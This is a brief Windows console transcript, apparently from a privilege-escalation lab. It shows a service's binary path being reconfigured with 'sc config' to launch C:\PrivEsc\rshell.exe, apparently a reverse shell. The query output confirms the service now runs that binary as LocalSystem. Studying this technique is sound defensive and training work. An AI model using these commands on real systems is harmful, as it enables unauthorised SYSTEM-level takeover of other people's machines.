 C:\Users\user>sc config daclsvc binpath= "\"C:\PrivEsc\rshell.exe\""
[SC] ChangeServiceConfig SUCCESS
C:\Users\user>sc qc daclsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : "C:\PrivEsc\rshell.exe"
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : DACL Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
C:\Users\user>